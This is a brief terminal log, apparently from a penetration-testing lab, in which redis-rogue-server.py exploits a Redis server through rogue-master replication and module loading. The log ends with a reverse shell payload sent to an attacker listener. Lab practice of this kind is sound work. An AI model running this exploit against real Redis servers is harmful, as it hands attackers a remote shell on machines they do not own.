 └─$ python3 redis-rogue-server.py --rhost 192.168.175.176 --lhost 192.168.45.230
RedisRogueServer
@copyright n0b0dy @ r3kapig
[info] TARGET 192.168.175.176:6379
[info] SERVER 192.168.45.230:21000
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: r
[info] Open reverse shell...
Reverse server address: 192.168.45.230
Reverse server port: 4000
[info] Reverse shell payload sent.
[info] Check at 192.168.45.230:4000
[info] Unload module...